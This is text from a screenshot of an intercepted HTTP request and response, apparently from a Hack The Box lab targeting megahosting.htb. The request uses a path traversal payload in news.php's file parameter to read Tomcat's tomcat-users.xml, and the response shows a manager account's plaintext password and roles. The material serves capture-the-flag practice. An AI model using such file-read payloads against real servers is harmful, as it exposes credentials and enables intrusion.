 Request
Pretty Raw Hex
\n
1 GET /news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>"
roles="tomcat"/>
49 <user username="both" password="<must-be-changed>"
roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="
admin-gui,manager-script"/>
55 </tomcat-users>